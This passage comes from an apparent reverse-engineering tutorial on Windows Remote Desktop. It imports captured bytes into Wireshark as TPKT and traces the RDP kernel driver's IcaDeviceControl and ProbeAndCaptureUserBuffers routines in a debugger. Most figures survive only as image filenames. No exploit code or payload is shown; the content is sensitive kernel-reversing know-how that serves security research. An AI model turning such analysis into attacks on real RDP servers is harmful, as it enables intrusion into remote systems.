
image2019-7-29_9-9-50.png

STEP 3) Importing to Wireshark
This script will save the bytes in the format that wireshark will understand.
When I I"Import from hex dump", I will use the port "3389/tcp" : "msrdp"
image2019-7-10_9-39-29.png

We load our dump file and put the destination port as 3389, the source port is not important.
I add a rule to decode port 3389 as TPKT
image2019-7-10_10-5-44.png

image2019-7-10_9-43-3.png

That file will be decoded as TPKT in wireshark.
That's the complete script.
image2019-7-10_10-30-53.png

Using that script, the dump file is created, when it is imported as a hexadecimal file in Wireshark, it is displayed perfectly.image2019-8-7_13-3-46.png

This work can be done also by importing the SSL private key in wireshark, but I like to do it in the most manual way, old school type.
STEP 4) More reversing
We are ready to receive and analyze our first package, but first we must complete and analyze some more tasks that the program performs after what we saw before receiving the first package of our data.

We can see that there are a few more calls before starting to receive data, a couple more calls to the driver.
image2019-7-11_7-40-17.png

The part marked in red is what we have left to analyze from the first connection without sending data.
I will modify the conditional breakpoint to stop at the first MajorFunction = 0xE.
image2019-7-11_7-50-23.png

It will stop when MajorFunction = 0xE
image2019-7-11_7-54-22.png

We arrived at IcaDeviceControl.
image2019-7-11_7-55-47.png

We can see that this call is generated when the program accepts the connection, calling ZwDeviceIoControlFile next.
image2019-7-11_8-16-31.png

We can see that IRP and IO_STACK_LOCATION are maintained with the same value, fileobject has changed.
image2019-7-11_8-34-49.png

We will leave the previous structure called FILE_OBJECT for the previous call, and we will make a copy with the original fields called FILE_OBJECT_2, to be used in this call.
image2019-7-11_8-40-35.png

The previous FILE_OBJECT was an object that was obtained from ObReferenceObjectByHandle.
image2019-7-11_8-51-20.png

The new FILE_OBJECT has the same structure but is a different object, for that reason we create a new structure for this.
image2019-7-11_11-16-45.png

We continue reversing ProbeAndCaptureUserBuffers
image2019-7-11_11-50-29.png

A new chunk with the size (InputBufferLenght + OutputBufferLenght) is created.
image2019-7-11_11-47-15.png

Stores the pointers to the Input and Output buffers chunks.
image2019-7-11_11-51-8.png

We can see that IcaUserProbeAddress is similar to nt! MmUserProbeAddress value
image2019-7-12_6-36-39.png

That's used to verify whether a user-specified address resides within user-mode memory areas, or not.
If the address is lower than IcaUserProbeAddress resides in User mode memory areas, and a second check is performed to ensure than the InputUserBuffer + InputBufferLenght address is bigger than InputUserBuffer address.(size not negative)
image2019-7-12_7-9-41.png

Then the data is copied from the InputUserBuffer to the chunk_Input_Buffer that has just allocated for this purpose.
We can see the data that the program copies from InputUserBuffer, it's not data that we send yet.
image2019-7-12_7-11-34.png

Since the OutputBufferLength is zero, it will not copy from OutputUserBuffer to the chunk_OutputBuffer.
image2019-7-12_7-13-47.png

Clears chunk_OutputBuffer and return.
image2019-7-12_7-17-41.png

Returning from ProbeAndCaptureUserBuffers, we can see that this function copies the input and output buffer of the user mode memory to the new chunks allocated in the kernel memory, for the handling of said data by the driver
image2019-7-12_7-21-55.png
